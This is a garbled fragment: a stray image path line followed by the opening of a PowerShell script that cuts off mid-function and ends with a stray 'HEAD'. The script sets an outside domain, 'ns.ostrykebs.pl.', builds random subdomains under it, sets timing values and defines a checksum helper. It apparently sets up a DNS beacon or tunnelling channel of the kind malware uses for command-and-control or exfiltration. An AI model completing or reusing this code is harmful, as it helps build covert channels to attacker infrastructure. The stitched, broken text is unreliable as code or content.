 $_ns = "ns.ostrykebs.pl."
$_ss = Random -Maximum 50000
$_cm = 60/2
$_dm = 180/2
$_bs = "$_ss.$_ns"
function crc($a){$s=0;[int[]][char[]]$a|foreach {$s+=$_};return $s}
function unb($b){retu
HEAD